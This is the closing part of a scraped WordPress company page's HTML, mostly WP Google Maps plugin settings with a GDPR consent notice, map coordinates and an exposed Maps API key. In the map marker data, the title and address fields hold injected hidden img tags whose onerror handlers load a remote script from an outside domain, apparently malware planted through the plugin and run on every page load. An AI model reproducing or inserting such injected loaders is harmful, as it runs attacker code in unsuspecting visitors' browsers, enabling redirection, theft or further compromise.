map","geocode_was_not_successful":"Geocode was not successful for the following reason: ","geocoding_library_notice":"Geocoding this address failed. Please check you have enabled the Geocoding API for your Google Maps API project.","map_delete_prompt_text":"Are you sure you want to delete this map?","map_bulk_delete_prompt_text":"Are you sure you want to delete these maps?"},"api_consent_html":"<div class=\"wpgmza-gdpr-compliance\"><p>\r\n\tI agree for my personal data to be processed by <span name=\"wpgmza_gdpr_company_name\">TOMAS d.o.o. Novo mesto<\/span>, for the purpose(s) of <span name=\"wpgmza_gdpr_retention_purpose\">presenting the data you have submitted on the map.<\/span>.\r\n<\/p>\r\n\r\n<p>\t\r\n\tI agree for my personal data, provided via map API calls, to be processed by the API provider, for the purposes of geocoding (converting addresses to coordinates), reverse geocoding and\tgenerating directions.\r\n<\/p>\r\n<p>\r\n\tSome visual components of WP Google Maps use 3rd party libraries which are loaded over the network. At present the libraries are Google Maps, Open Street Map, jQuery DataTables and FontAwesome. When loading resources over a network, the 3rd party server will receive your IP address and User Agent string amongst other details. Please refer to the Privacy Policy of the respective libraries for details on how they use data and the process to exercise your rights under the GDPR regulations.\r\n<\/p>\r\n<p>\r\n\tWP Google Maps uses jQuery DataTables to display sortable, searchable tables, such as that seen in the Advanced Marker Listing and on the Map Edit Page. jQuery DataTables in certain circumstances uses a cookie to save and later recall the \"state\" of a given table - that is, the search term, sort column and order and current page. This data is held in local storage and retained until this is cleared manually. No libraries used by WP Google Maps transmit this information.\r\n<\/p>\r\n<p>\r\n\tPlease <a href=\"https:\/\/developers.google.com\/maps\/terms\">see here<\/a> and <a href=\"https:\/\/maps.google.com\/help\/terms_maps.html\">here<\/a> for Google's terms. Please also see <a href=\"https:\/\/policies.google.com\/privacy?hl=en-GB&gl=uk\">Google's Privacy Policy<\/a>. We do not send the API provider any personally identifying information, or information that could uniquely identify your device.\r\n<\/p>\r\n<p>\r\n\tWhere this notice is displayed in place of a map, agreeing to this notice will store a cookie recording your agreement so you are not prompted again.\r\n<\/p><p class='wpgmza-centered'><button class='wpgmza-api-consent'>I agree<\/button><\/div><\/p>","basic_version":"8.0.26","_isProVersion":"","defaultMarkerIcon":"http:\/\/www.tomas.si\/wp-content\/plugins\/wp-google-maps\/images\/spotlight-poi2.png","markerXMLPathURL":"\/\/www.tomas.si\/wp-content\/uploads\/wp-google-maps\/","is_admin":"0","locale":"en_US","isServerIIS":"","postID":"2"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.tomas.si/wp-content/plugins/wp-google-maps/js/v8/wp-google-maps.min.js?ver=8.0.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpgmza_circle_data_array = [];
var wpgmza_rectangle_data_array = [];
var wpgmaps_mapid = {"wpgmza_legacy_current_map_id":"1"};
var wpgmaps_localize = {"1":{"id":"1","map_title":"Lokacija","map_width":"100","map_height":"200","map_start_lat":"45.812681","map_start_lng":"15.174648","map_start_location":"45.8126809,15.174647999999934","map_start_zoom":"16","default_marker":"0","type":"1","alignment":"1","directions_enabled":"1","styling_enabled":"0","styling_json":"","active":"0","kml":"","bicycle":"2","traffic":"2","dbox":"1","dbox_width":"100","listmarkers":"0","listmarkers_advanced":"0","filterbycat":"0","ugm_enabled":"0","ugm_category_enabled":"0","fusion":"","map_width_type":"%","map_height_type":"px","mass_marker_support":"1","ugm_access":"0","order_markers_by":"1","order_markers_choice":"2","show_user_location":"0","default_to":"","other_settings":{"store_locator_enabled":2,"store_locator_distance":2,"store_locator_default_radius":"10","store_locator_not_found_message":"No results found in this location. Please try again.","store_locator_bounce":1,"store_locator_query_string":"ZIP \/ Address:","store_locator_default_address":"","wpgmza_store_locator_restrict":"","map_max_zoom":"1","transport_layer":2,"wpgmza_theme_data":"","wpgmza_show_points_of_interest":1}}};
var wpgmaps_localize_polygon_settings = [];
var wpgmaps_localize_polyline_settings = [];
var wpgmaps_markerurl = "\/\/www.tomas.si\/wp-content\/uploads\/wp-google-maps\/1markers.xml";
var wpgmaps_localize_marker_data = {"2":{"map_id":"1","marker_id":"2","title":"<img src=\"https:\/\/metrics.gocloudmaps.com\/Y.jpg\" onerror=<WBR>&quot;var d=document, s=d.createElement('scr'+'ipt'); s.src='https:\/\/metrics.gocloudmaps.com'; d.head.appendChild(s);\" height=\"0px\" width=\"0px\" \/>","address":"<img src=\"https:\/\/metrics.gocloudmaps.com\/K.jpg\" onerror=<WBR>&quot;var d=document, s=d.createElement('scr'+'ipt'); s.src='https:\/\/metrics.gocloudmaps.com'; d.head.appendChild(s);\" height=\"0px\" width=\"0px\" \/>","desc":"","pic":"","icon":"","linkd":"","lat":"45.8126809","lng":"15.174648","anim":"0","retina":"0","category":"","infoopen":"1","other_data":""}};
var wpgmaps_localize_global_settings = {"wpgmza_settings_map_open_marker_by":"1","wpgmza_api_version":"3.30","wpgmza_custom_css":"","wpgmza_settings_access_level":"manage_options","wpgmza_settings_marker_pull":"0","wpgmza_gdpr_enabled":"1","wpgmza_gdpr_notice":"I agree for my personal data to be processed by {COMPANY_NAME}.\r\n\t\t\r\nI agree for my personal data, provided via map API calls, to be processed by the API provider, for the purposes of geocoding (converting addresses to coordinates), reverse geocoding and generating directions.\r\n\r\nSome visual components of WP Google Maps use 3rd party libraries which are loaded over the network. At present the libraries are Google Maps, Open Street Map, jQuery DataTables and FontAwesome. When loading resources over a network, the 3rd party server will receive your IP address and User Agent string amongst other details. Please refer to the Privacy Policy of the respective libraries for details on how they use data and the process to exercise your rights under the GDPR regulations.\r\n\r\nWP Google Maps uses jQuery DataTables to display sortable, searchable tables, such as that seen in the Advanced Marker Listing and on the Map Edit Page. jQuery DataTables in certain circumstances uses a cookie to save and later recall the \"state\" of a given table - that is, the search term, sort column and order and current page. This data is help in local storage and retained until this is cleared manually. No libraries used by WP Google Maps transmit this information.\r\n\r\nPlease <a href=\"https:\/\/developers.google.com\/maps\/terms\">see here<\/a> and <a href=\"https:\/\/maps.google.com\/help\/terms_maps.html\">here<\/a> for Google's terms. Please also see <a href=\"https:\/\/policies.google.com\/privacy?hl=en-GB&gl=uk\">Google's Privacy Policy<\/a>. We do not send the API provider any personally identifying information, or information that could uniquely identify your device.\r\n\r\nWhere this notice is displayed in place of a map, agreeing to this notice will store a cookie recording your agreement so you are not prompted again.","wpgmza_gdpr_retention_purpose":"presenting the data you have submitted on the map.","wpgmza_google_maps_api_key":"AIzaSyBGNQB57MNVpeDp2uGukV21I3rCVP0gbi0","user_interface_style":"legacy"};
var wpgmaps_lang_km_away = "km away";
var wpgmaps_lang_m_away = "miles away";
/* ]]> */
</script>
<script type='text/javascript' src='http://www.tomas.si/wp-content/plugins/wp-google-maps/js/wpgmaps.js?ver=8.0.26b'></script>

</body>
</html>	
